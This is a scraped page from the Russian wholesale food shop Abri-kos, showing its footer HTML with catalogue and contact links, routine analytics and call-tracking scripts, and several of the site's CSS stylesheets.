<style>
	.container-module_container__PQouW {
		max-width: 500px;
	}
	.container-module_container__PQouW .container {
		max-width: 100%;
		display: flex;
		justify-content: center;
	}
	.main-module_close__0BnEN {
		top: 25%;
		left: 60%;
		transform: translate(-50%, -50%);
		z-index: 99999;
		opacity: 1;
	}
	@media (max-width: 767px) {
		.container-module_container__PQouW {
			min-width: 75%;
		}
		.main-module_close__0BnEN {
			left: 80%;
		}
		.container-module_container__PQouW td {
			padding: 0 !important;
		}
		.container-module_container__PQouW div {
			text-align: center;
		}
	}
</style>

<div id="unisender-subscribe-form" data-url="https://cp.unisender.com/ru/v5/subscribe-form/view/6pob98yeab5twcqh31pehwz88ky5wgq81n5f1qsa" data-settings="6a4s9pswbqk9f6ru4g38smergmche4qstj7qoiut8hykkonfo45ry" style="display: none"></div>
	
<script src="https://sf2df4j6wzf.s3.eu-central-1.amazonaws.com/popups/popup.js"></script>
<script>
  window.popupForSubscriptionsForm("https://apig.unisender.com");
</script>							</div>
																				</div> 				
							</div> 					</div>		<footer id="footer">

												
						<div class="footer_inner no_fill compact footer-grey">
    <div class="bottom_wrapper">
        <div class="wrapper_inner">
            <div class="bottom-middle">
                <div class="row">
                    <div class="col-lg-3 col-sm-4 menu-block">
                        <div class="footer_inner-menu-title">Каталог</div>
                        <div class="footer_inner-menu-links">
                            <a class="footer_inner-menu-links-item" href="/store/ohlazhdennie-myaso-ptitsa-riba/">Мясо</a>
                            <a class="footer_inner-menu-links-item" href="/store/ribnie-produkti/">Рыба</a>
                            <a class="footer_inner-menu-links-item" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/">Птица</a>
                            <a class="footer_inner-menu-links-item" href="/store/ovoschi-frukti-zelen-gribi/">Фрукты и овощи</a>
                            <a class="footer_inner-menu-links-item" href="/store/bakaleya/">Бакалея</a>
                            <a class="footer_inner-menu-links-item" href="/store/hlebobulochnie-izdeliya-i-vipechka/">Кондитерские изделия</a>
                            <a class="footer_inner-menu-links-item" href="/store/myasnie/gastronomiya/">Гастрономия</a>
                            <a class="footer_inner-menu-links-item" href="/store/chay-kofe-kakao/">Чай, кофе, какао</a>
                            <a class="footer_inner-menu-links-item" href="/store/bezalkogolnie-napitki-i-soki/">Соки, нектары</a>
                            <a class="footer_inner-menu-links-item" href="/store/ingridienti-dlya-sushi/">Ингредиенты для суши и роллов</a>
                            <a class="footer_inner-menu-links-item" href="/store/ingredienty_dlya_fastfuda/">Ингредиенты для фаст фуда</a>
                            <a class="footer_inner-menu-links-item" href="/store/konservi/">Консервы</a>
                            <a class="footer_inner-menu-links-item" href="/store/bakaleya/krupa-ris/">Крупы</a>
                        </div>
                    </div>
                    <div class="col-lg-3 col-sm-4 menu-block">
                        <div class="footer_inner-menu-title">Продукты оптом</div>
                        <div class="footer_inner-menu-links">
                            <a class="footer_inner-menu-links-item" href="/services/products_horeca/">Продукты HoReCa</a>
                            <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-gostinits/">Для гостиниц</a>
                            <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-restoranov/">Для ресторанов</a>
                            <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-kafe/">Для кафе</a>
                            <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-obshchepita/">Для общепита</a>
                            <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-stolovykh/">Для столовых</a>
                        </div>
                        <div class="footer_inner-menu-title">Наши Предложения</div>
                        <div class="footer_inner-menu-links">
                            <a class="footer_inner-menu-links-item" href="/sale/nashi_spetspredlozheniya/">Акции</a>
                            <a class="footer_inner-menu-links-item" href="/store/s_podkhodyashchimi_srokami/">С подходящими сроками</a>
                        </div>
                    </div>
                    <div class="col-lg-2 col-sm-4 menu-block">
                        <div class="footer_inner-menu-title">Помощь</div>
                        <div class="footer_inner-menu-links">
                            <a class="footer_inner-menu-links-item" href="/contacts/">Контакты</a>
                            <a class="footer_inner-menu-links-item" href="/help/delivery/">Доставка</a>
                            <a class="footer_inner-menu-links-item" href="/help/payment/">Условия оплаты</a>
                            <a class="footer_inner-menu-links-item" href="/help/returns/">Возврат продукции</a>
                            <a class="footer_inner-menu-links-item" href="/help/">Как купить</a>
                        </div>
                    </div>

                                        <div class="col-xs-12 menu-block jsContentParent">
                        <div class="footer_inner-menu-title jsShowMore">Каталог<i class="fa fa-angle-down"></i></div>
                        <div class="jsShowContent">
                            <div class="footer_inner-menu-links">
                                <a class="footer_inner-menu-links-item" href="/store/ohlazhdennie-myaso-ptitsa-riba/">Мясо</a>
                                <a class="footer_inner-menu-links-item" href="/store/ribnie-produkti/">Рыба</a>
                                <a class="footer_inner-menu-links-item" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/">Птица</a>
                                <a class="footer_inner-menu-links-item" href="/store/ovoschi-frukti-zelen-gribi/">Фрукты и овощи</a>
                                <a class="footer_inner-menu-links-item" href="/store/bakaleya/">Бакалея</a>
                                <a class="footer_inner-menu-links-item" href="/store/hlebobulochnie-izdeliya-i-vipechka/">Кондитерские изделия</a>
                                <a class="footer_inner-menu-links-item" href="/store/myasnie/gastronomiya/">Гастрономия</a>
                                <a class="footer_inner-menu-links-item" href="/store/chay-kofe-kakao/">Чай, кофе, какао</a>
                                <a class="footer_inner-menu-links-item" href="/store/bezalkogolnie-napitki-i-soki/">Соки, нектары</a>
                                <a class="footer_inner-menu-links-item" href="/store/ingridienti-dlya-sushi/">Ингредиенты для суши и роллов</a>
                                <a class="footer_inner-menu-links-item" href="/store/ingredienty_dlya_fastfuda/">Ингредиенты для фаст фуда</a>
                                <a class="footer_inner-menu-links-item" href="/store/konservi/">Консервы</a>
                                <a class="footer_inner-menu-links-item" href="/store/bakaleya/krupa-ris/">Крупы</a>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-12 menu-block jsContentParent">
                        <div class="footer_inner-menu-title jsShowMore">Продукты оптом<i class="fa fa-angle-down"></i></div>
                        <div class="jsShowContent">
                            <div class="footer_inner-menu-links">
                                <a class="footer_inner-menu-links-item" href="/services/products_horeca/">Продукты HoReCa</a>
                                <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-gostinits/">Для гостиниц</a>
                                <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-restoranov/">Для ресторанов</a>
                                <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-kafe/">Для кафе</a>
                                <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-obshchepita/">Для общепита</a>
                                <a class="footer_inner-menu-links-item" href="/services/produkty-dlya-stolovykh/">Для столовых</a>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-12 menu-block jsContentParent">
                        <div class="footer_inner-menu-title jsShowMore">Наши Предложения<i class="fa fa-angle-down"></i></div>
                        <div class="jsShowContent">
                            <div class="footer_inner-menu-links">
                                <a class="footer_inner-menu-links-item" href="/sale/nashi_spetspredlozheniya/">Акции</a>
                                <a class="footer_inner-menu-links-item" href="/store/s_podkhodyashchimi_srokami/">С подходящими сроками</a>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-12 menu-block jsContentParent">
                        <div class="footer_inner-menu-title jsShowMore">Помощь<i class="fa fa-angle-down"></i></div>
                        <div class="jsShowContent">
                            <div class="footer_inner-menu-links">
                                <a class="footer_inner-menu-links-item" href="/contacts/">Контакты</a>
                                <a class="footer_inner-menu-links-item" href="/help/delivery/">Доставка</a>
                                <a class="footer_inner-menu-links-item" href="/help/payment/">Условия оплаты</a>
                                <a class="footer_inner-menu-links-item" href="/help/returns/">Возврат продукции</a>
                                <a class="footer_inner-menu-links-item" href="/help/">Как купить</a>
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-lg-4 col-sm-6 contact-block_wrapper">
                        <div class="contact-block">
                            <div class="logo">
                                <a href='/'><img src='/upload/iblock/1ba/nuw6se1theheyur58fs5k9o5h7ww4cgt.png' alt='Логотип' /></a>                            </div>
                                                        <a class="footer_inner-contact-block-phone" href="tel:+74996535454">+7(499)653-54-54</a>
                            <div class="footer_inner-contact-block-locate" href="#">
                                                                <span class="txt">Адрес пункта самовывоза:<br>г. Москва, Открытое шоссе, д. 15, корп.1, стр. 9</span>
                            </div>
                            <div class="footer_inner-contact-block-time">
                                <span class="txt">Ежедневно с 9:00 до 20:00</span>
                            </div>
                            <a class="footer_inner-contact-block-email" href="mailto:van@abri-kos.ru">
                                                                <span class="txt">van@abri-kos.ru</span>
                            </a>
                            <a class="footer_inner-contact-block-map" href="https://yandex.ru/maps/?text=%D0%B3.%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0,%20%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B5%20%D1%88%D0%BE%D1%81%D1%81%D0%B5,%20%D0%B4.%2015,%20%D0%BA%D0%BE%D1%80%D0%BF.1,%20%D1%81%D1%82%D1%80.%209">
                                Посмотреть на карте
                            </a>
                            <div class="sitemap">
                                <a href="/sitemap/">Карта сайта</a>                            </div>

                            <div class="footer_inner-copy-pays footer_inner-copy-pays_mobile">
                                <div class="ps-block">
    <div class="paysystems-wrap">
        <img src="/upload/images/paysystems/mir_new.png" class="mb-3" alt="Платёжная система Мир"  />
        <img src="/upload/images/paysystems/visa_new.png" class="mb-3" alt="Платёжная система Visa" />
        <img src="/upload/images/paysystems/master_new.png" class="mb-3" alt="Платёжная система Mastercard" />
        <img src="/upload/images/paysystems/nal_new.png" class="mb-3" alt="Оплата наличными средствами"  />
    </div>
</div>                            </div>
                            <div class="footer_inner-copy-txt">
                                <div class="footer_inner-copy-contact">
                                    <div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/abrikosru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																	<li class="odn">
				<a href="https://ok.ru/abrikosru" target="_blank" rel="nofollow" title="Одноклассники">
					Одноклассники				</a>
			</li>
																						</ul>
	<!-- /noindex -->
</div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bottom">
                <div class="row">
                    <div class="col-sm-3 col-xs-6 copyright-block">
                        <div class="copy_text">
                            © 2026 Abri-kos                        </div>
                    </div>
                    <div class="col-lg-5 col-sm-6">
                        <div class="copy blocks">
                            <div class="footer_inner-copy-pays">
                                <div class="ps-block">
    <div class="paysystems-wrap">
        <img src="/upload/images/paysystems/mir_new.png" class="mb-3" alt="Платёжная система Мир"  />
        <img src="/upload/images/paysystems/visa_new.png" class="mb-3" alt="Платёжная система Visa" />
        <img src="/upload/images/paysystems/master_new.png" class="mb-3" alt="Платёжная система Mastercard" />
        <img src="/upload/images/paysystems/nal_new.png" class="mb-3" alt="Оплата наличными средствами"  />
    </div>
</div>                            </div>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-3 col-sm-3 col-xs-6">
                        <div class="copyright_onpeak">
	Разработано <a href="https://www.onpeak.ru/" target="_blank">onpeak</a>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
		</footer>
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->
<script >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(17895619, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/17895619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		</div>
		
	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/store/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск по каталогу" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Поиск">Поиск</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/store/bakaleya/masla-rastitelnie/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>		<!--'start_frame_cache_basketitems-block'-->
								<script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2017-12-15 12:43:16','MODIFIED_BY':'1','TIMESTAMP_X':'2017-12-18 08:00:46','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
				<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
		<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->						<!--'end_frame_cache_all-basketitems-block'-->			<script>
		    (function(w, d, u, i, o, s, p) {
		        if (d.getElementById(i)) { return; } w['MangoObject'] = o;
		        w[o] = w[o] || function() { (w[o].q = w[o].q || []).push(arguments) }; w[o].u = u; w[o].t = 1 * new Date();
		        s = d.createElement('script'); s.async = 1; s.id = i; s.src = u;
		        p = d.getElementsByTagName('script')[0]; p.parentNode.insertBefore(s, p);
		    }(window, document, '//widgets.mango-office.ru/widgets/mango.js', 'mango-js', 'mgo'));
		    mgo({calltracking: {id: 20127, elements: [{"numberText":"74996535454"}]}});
		</script>
        <script src="//code.antisovet.ru/3kXJSDgIoZjnBIOqZqGW8a3RnqxsQn.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/catalog/main/style.css?17631218131761
body_size: 583
content:
.sub-landing{
    margin-bottom: 15px;
    color: #b4610f;
    float: right;
    cursor: pointer;
}

.section_block .sections_wrapper .list .row > div{
    height: 81px;
}

.group_description_block_read-more{
    width: 100%;
    text-align: center;
    border-bottom: 1px dashed darkgray;
    line-height: 0.1em;
    margin: 10px 0 20px;
    color: darkgray;
    cursor: pointer;
}

.group_description_block_read-more span{
    background-color: #fff;
    padding:0 10px;
}

.group_description_block.bottom{
    overflow: hidden;
    display: inline-block;
    transition: max-height 1s ease-in;
}
.flex-viewport .tabs_slider.slides {
    display: flex;
}
.flex-viewport .tabs_slider.slides .catalog_item.popular {
    min-height: 350px;
}
.flex-viewport .tabs_slider.slides .catalog_item.popular .inner_wrap {
    height: 100%;
    width: 100%;
}
.tabs_content.TAGS_ITEM_wrapp {
    height: fit-content !important;
}

@media screen and (min-width: 992px){
    .section_block_tag .sections_wrapper .flexbox{
        height: 81px;
        overflow: hidden;
    }
    .section_block_tag .sections_wrapper .flexbox2{
        height: auto;
        overflow: visible;
    }
}

@media screen and (max-width: 991px){
    .content-block .row.flexbox{
        flex-wrap: nowrap;
        overflow: hidden;
        width: 100%;
        overflow-x: scroll;
        background: yellow;
        white-space:nowrap;
        background: none;
    }
    .content-block .sections_wrapper .list .row > div{
        /*background: none;*/
    }
    .section_block .sections_wrapper .list .row > div{
        width: auto;
    }
    .sub{
        display: none;
    }
}

@media (max-width: 450px) {
    .section_block .sections_wrapper .list .row > div {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/catalog.section.list/front_sections_only/style.css?1763121813828
body_size: 715
content:
.sub{
    margin-top: -20px;
    margin-bottom: 15px;
    color: #b4610f;
    float: right;
    cursor: pointer;
}

.sections_wrapper .list .item .name {
    margin: auto;
}

@media screen and (min-width: 992px){
    .flexbox{
        height: 81px;
        overflow: hidden;
    }
    .flexbox2{
        height: auto;
        overflow: visible;
    }
}

@media screen and (max-width: 991px){
    .content-block .row.flexbox{
        flex-wrap: nowrap;
        overflow: hidden;
        width: 100%;
        overflow-x: scroll;
        background: yellow;
        white-space:nowrap;
        background: none;
    }
    .content-block .sections_wrapper .list .row > div{
        /*background: none;*/
    }
    .section_block .sections_wrapper .list .row > div{
        width: auto;
    }
    .sub{
        display: none;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/components/onpeak/tag.list/templates/.default/style.css?17631218071101
body_size: 328
content:
.right_block .tag_list {
	display: flex;
	flex-wrap: wrap;
	margin: 0 0 15px 0;
}
.right_block .tag_list li:before {
	display: none;
}
.right_block .tag_list li {
	display: block;
	float: left;
	white-space: nowrap;
	font-size: 14px;
	color: #333;
	border: 1px solid #f2f2f2;
	margin: 0 10px 10px 0;
	padding: 0;
	transition: all ease 0.2s;
}
.right_block .tag_list li a {
	position: relative;
	float: left;
	width: 100%;
	padding: 5px 20px;
	color: #333;
}
.right_block .tag_list li:hover {
	z-index: 1;
	box-shadow: 0px 0px 20px rgba(0,0,0,0.10);
	-moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.10);
	-o-box-shadow: 0px 0px 20px rgba(0,0,0,0.10);
	-webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.10);
}

@media screen and (max-width: 991px) {
	.right_block .tag_list {
		margin: 15px 0;
	}
	.right_block .tag_list li {
		margin: 0 5px 5px 0;
	}
	.right_block .tag_list li:hover {
		z-index: auto;
		box-shadow: none;
		-moz-box-shadow: none;
		-o-box-shadow: none;
		-webkit-box-shadow: none;
	}
	.right_block .tag_list li a {
		padding: 5px 10px;
	}
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/components/onpeak/view.banner/templates/.default/style.css?1763121807381
body_size: 268
content:
.top_slider_wrapp .flexslider {
	height: 303px !important;
}
.top_slider_wrapp .flexslider .slides > li, .top_slider_wrapp .flexslider .slides > li, .top_slider_wrapp .flexslider .slides > li td, .top_slider_wrapp .flexslider .slides > li td, .top_slider_wrapp .flexslider, .top_slider_wrapp .flexslider {
	height: 303px !important;
}
.flexslider .slides>li .img img {
	right: 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/components/onpeak/view.recommended.product/templates/.default/style.css?1763121807381
body_size: 268
content:
.top_slider_wrapp .flexslider {
	height: 303px !important;
}
.top_slider_wrapp .flexslider .slides > li, .top_slider_wrapp .flexslider .slides > li, .top_slider_wrapp .flexslider .slides > li td, .top_slider_wrapp .flexslider .slides > li td, .top_slider_wrapp .flexslider, .top_slider_wrapp .flexslider {
	height: 303px !important;
}
.flexslider .slides>li .img img {
	right: 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/catalog.section/catalog_block_slider_recommended_product/style.css?17631218133149
body_size: 950
content:
.rnd_block .tabs_slider .inner_wrap {
	display: flex !important;
}
body .rnd_block .tabs_slider {
	display: flex !important;
}
.rnd_block .catalog_item .item-title a span {
	  font-size: 12px !important;
    font-weight: normal !important;
		text-align: left !important;
}
.rnd_block .rating {
	text-align: left;
}
.rnd_block .cost.prices .price {
	font-size: 15px;
}
.rnd_block .cost.prices {
	text-align: left;
}
.rnd_block .cost.prices .price {
	margin: 0;
}
.rnd_block .cost.prices {
	margin: 4px 0 0 0 !important;
}
.rnd_block .inner_wrap .image_wrapper_block {
	height: 100%;
	min-height: 100px;
}
.rnd_block .flex-viewport .catalog_item .item_info {
	margin: 0 0 0 12px !important;
}
.rnd_block .tabs_slider .catalog_item .inner_wrap {
	padding: 12px 6px;
}
.rnd_block .image_wrapper_block a, .rnd_block .image_wrapper_block {
	margin: 0 !important;
	height: 71px;
}
body .rnd_block  .tabs_slider .catalog_item.visible {
	display: flex !important;
}
.rnd_block .rating .iblock-vote {
	margin-top: 0;
}
.rnd_block .rating {
	margin-bottom: 0;
}
.rnd_block .tabs_slider .catalog_item:not(.touch):hover, .rnd_block  .tabs_slider .catalog_item.hover {
	padding: 0 !important;
}
body .rnd_block  .tabs_slider .catalog_item:hover .inner_wrap {
	box-shadow: none;
	border-color: #eee;
}
.rnd_block .like_icons span {
	opacity: 1 !important;
  visibility: visible !important;
	margin: 0 !important;
}
.rnd_block .like_icons {
	  top: unset;
		right: 6px;
    bottom: 6px;
}
.rnd_block .inner_wrap .item_info {
	display: flex;
  flex-direction: column;
	justify-content: flex-end;
}
.rnd_block .tabs_slider .item-title {
	margin-bottom: auto;
}
.arrows_list_slide {
	position: absolute !important;
	float: left;
	margin: 0 !important;
	top: 0px !important;
}
.arrows_list_slide .flex-direction-nav {
	display: flex !important;
	flex-direction: row !important;
	justify-content: flex-end !important;
}
.title_block_prod {
	margin: 0 0 10px 0;
  font-size: 19px;
  font-weight: bold;
}
.block_random_show {
	position: relative;
}
.tab.content_inner:not(.absolute) .flex-viewport {
	padding-bottom: 0px !important;
}
.block_random_show {
	border-bottom: 1px solid #b6b6b6;
	margin-bottom: 24px;
}
@media (max-width: 516px){
	.rnd_block .like_icons {
		top: unset;
    right: unset;
    left: 6px;
    bottom: 6px;
	}
}
.block_hit {
	position: absolute;
	display: flex;
	height: 22px;
}
.block_hit.desktop {
	top: 80px;
}
.block_hit div {
	display: flex;
    color: #fff;
    align-items: center;
    justify-content: center;
	padding: 4px;
	font-size: 12px;
	margin-right: 4px;
}

.block_hit .HIT {
	background-color: #780494;
}
.block_hit .RECOMMEND {
	display: none;
	background-color: #860606;
}
.block_hit .NEW {
	background-color: #03ad1a;
}
.block_hit .STOCK {
	background-color: #2a09a6;
}
.block_hit .HALAL {
	display: none;
	background-color: #09986f;
}
.block_hit .BZMJ {
	display: none;
	background-color: #731313;
}

@media (min-width: 576px) {
	.block_hit.desktop {
		display: flex;
	}
	.block_hit.mobile {
		display: none;
	}
}
@media (max-width: 576px) {
	.block_hit.desktop {
		display: none;
	}
	.block_hit.mobile {
		display: flex;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/components/onpeak/sort.highload/templates/.default/style.css?17631218072501
body_size: 629
content:
.sort-select.custom {
    width: 25%;
    margin: 0!important;
}

.sort-select.custom .ik_select_link.common_select-link {
    display: none;
}

.sort-select .sort-block {
    display: flex;
    padding: 0;
}

.sort-select .selectric {
    background-color: #fff;
    border: 2px solid #b4610f;
    border-radius: 3px;
    font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
    text-transform: none;
}

.sort-select .selectric-focus .selectric {
    border-color: #b4610f;
}

.sort-select .selectric-open .selectric,
.sort-select .selectric-hover .selectric{
    border-color: #b4610f;
}
.sort-select .selectric-open .selectric {
    border-radius: 3px 3px 0 0;
}

.sort-select .selectric .label {
    margin: 0;
    text-align: left;
    font-weight: inherit;
    font-size: 13px;
    line-height: 26px;
    background: #fff;
}

.sort-select .selectric-items {
    width: 100% !important;
    background-color: #fff;
    border: 2px solid #b4610f;
    border-radius: 0 0 3px 3px;
    top: 96%;
    border-top: none;
    box-shadow: none;
}

.sort-select .selectric-items ul {
    margin: 0;
}

.sort-select .selectric-items li {
    font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 400;
    color: #444;
    padding-left: 10px;
    margin: 0;
}

.sort-select .selectric-items li.highlighted,
.sort-select .selectric-items li:hover{
    background: #b4610f;
    color: #fff;
    padding-left: 10px;
}

.sort-select .selectric-items li:before {
    content: "";
}

.sort-select .selectric .check_button:hover {
    background: none;
}

@media (max-width: 992px) {
    .sort-select.custom {
        width: 50%;
    }
}

.active-sort {
    display: block;
    color: #000;
    float: left;
    font-size: 14px;
    width: 100%;
    padding: 4px 10px;
    background-color: #fff;
    border: 2px solid #b4610f;
    border-radius: 3px;
    font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
    text-transform: none;
}

.fancybox-inner .sort-select div.sort-block {
    display: block;
    color: #000;
    float: left;
    font-size: 14px;
    width: 100%;
}

.fancybox-inner .sort-block .sort-option {
    display: block;
    color: #000;
    float: left;
    font-size: 14px;
    width: 100%;
    padding: 10px;
    border-bottom: 1px solid #e5e5e5;
}

.fancybox-inner .sort-block .sort-option.active,
.fancybox-inner .sort-block .sort-option:hover {
    background: #b4610f;
    color: #fff;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/catalog.section/catalog_block/style.css?1763121813729
body_size: 616
content:
.catalog-section__image-price .catalog-section__image-price-wrapper .price_matrix_wrapper {
    display: none;
}

.catalog-section__image-price .price_matrix_wrapper, .catalog-section__image-price .amount-in-package-wrapper {
    position: absolute;
    z-index: 100;
    right: 0;
    bottom: 5%;
    color: white;
    background-color: #EA7E00;
    border-radius: 50%;
    opacity: 1;
    font-weight: 800;
	line-height: 0;
	padding: 8%;
}

.catalog-section__image-price .price_matrix_block .price_matrix_wrapper .price {
    font-size: 1.1rem;
    line-height: 1;
}

.catalog-section__image-price .amount-in-package-wrapper .amount-in-package-price {
    display: block !important;
    font-size: 1.1rem;
    line-height: 1;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/css/boot.styles.css?17631218137248
body_size: 1082
content:
.sect_row {
float:left;
width:100%;
}

.sect_row:after {
content:"";
display:block;
clear:both;
}

.sect_row > .col_1_10 {
width:10%;
}

.sect_row > .col_2_10 {
width:20%;
}

.sect_row > .col_3_10 {
width:30%;
}

.sect_row > .col_4_10 {
width:40%;
}

.sect_row > .col_6_10 {
width:60%;
}

.sect_row > .col_7_10 {
width:70%;
}

.sect_row > .col_8_10 {
width:80%;
}

.sect_row > .col_9_10 {
width:90%;
}

.sect_row > .col_1_12 {
width:8.33%;
}

.sect_row > .col_2_12 {
width:16.66%;
}

.sect_row > .col_3_12 {
width:24.99%;
}

.sect_row > .col_4_12 {
width:33.33%;
}

.sect_row > .col_5_12 {
width:41.66%;
}

.sect_row > .col_5_10,.sect_row > .col_6_12 {
width:50%;
}

.sect_row > .col_7_12 {
width:58.33%;
}

.sect_row > .col_8_12 {
width:66.66%;
}

.sect_row > .col_9_12 {
width:74.99%;
}

.sect_row > .col_10_12 {
width:83.33%;
}

.sect_row > .col_11_12 {
width:91.66%;
}

.sect_row > .col_free {
width:auto;
}

.sect_row > .col_10_10,.sect_row > .col_12_12 {
width:100%;
}

.sect_row > .col_visible {
display:block;
}

.sect_row > [class*='col_']{
float:left;
display:block;
min-height:1px;
box-sizing:border-box;
}

.sect_row > .col_hidden,.col_hidden {
display:none!important;
}

.sect_row.padd_min{
margin: 0 -10px;  width: calc(100% + 20px);
}

.padd_min > div{
padding: 10px;
}

.sect_row.padd_med{
margin: 0 -20px;  width: calc(100% + 40px);
}

.padd_med > div{
padding: 20px;
}

.sect_row.padd_big{
margin: 0 -40px;  width: calc(100% + 80px);
}

.padd_big > div{
padding: 40px;
}

.sect_row.flex_top,
.sect_row.flex_med,
.sect_row.flex_bot,
.sect_row.flex_row{
display: flex;
flex-wrap: wrap;
}

.sect_row.flex_top{
align-items: flex-start;
}

.sect_row.flex_med{
align-items: center;
}

.sect_row.flex_bot{
align-items: flex-end;
}

@media (max-width:1300px){
.sect_row > .col_lg_hidden,.col_lg_hidden {
display:none;
}

.sect_row > .col_lg_visible {
display:block;
}

.sect_row > .col_lg_1_10 {
width:10%;
}

.sect_row > .col_lg_2_10 {
width:20%;
}

.sect_row > .col_lg_3_10 {
width:30%;
}

.sect_row > .col_lg_4_10 {
width:40%;
}

.sect_row > .col_lg_6_10 {
width:60%;
}

.sect_row > .col_lg_7_10 {
width:70%;
}

.sect_row > .col_lg_8_10 {
width:80%;
}

.sect_row > .col_lg_9_10 {
width:90%;
}

.sect_row > .col_lg_1_12 {
width:8.33%;
}

.sect_row > .col_lg_2_12 {
width:16.66%;
}

.sect_row > .col_lg_3_12 {
width:24.99%;
}

.sect_row > .col_lg_4_12 {
width:33.33%;
}

.sect_row > .col_lg_5_12 {
width:41.66%;
}

.sect_row > .col_lg_5_10,.sect_row > .col_lg_6_12 {
width:50%;
}

.sect_row > .col_lg_7_12 {
width:58.33%;
}

.sect_row > .col_lg_8_12 {
width:66.66%;
}

.sect_row > .col_lg_9_12 {
width:74.99%;
}

.sect_row > .col_lg_10_12 {
width:83.33%;
}

.sect_row > .col_lg_11_12 {
width:91.66%;
}

.sect_row > .col_lg_10_10,.sect_row > .col_lg_12_12 {
width:100%;
}

.sect_row > .col_lg_free {
width:auto;
}
}

@media (max-width:992px){
.sect_row > .col_md_hidden,.col_md_hidden {
display:none;
}

.sect_row > .col_md_visible,.col_md_visible {
display:block!important;
}

.sect_row > .col_md_1_10 {
width:10%;
}

.sect_row > .col_md_2_10 {
width:20%;
}

.sect_row > .col_md_3_10 {
width:30%;
}

.sect_row > .col_md_4_10 {
width:40%;
}

.sect_row > .col_md_6_10 {
width:60%;
}

.sect_row > .col_md_7_10 {
width:70%;
}

.sect_row > .col_md_8_10 {
width:80%;
}

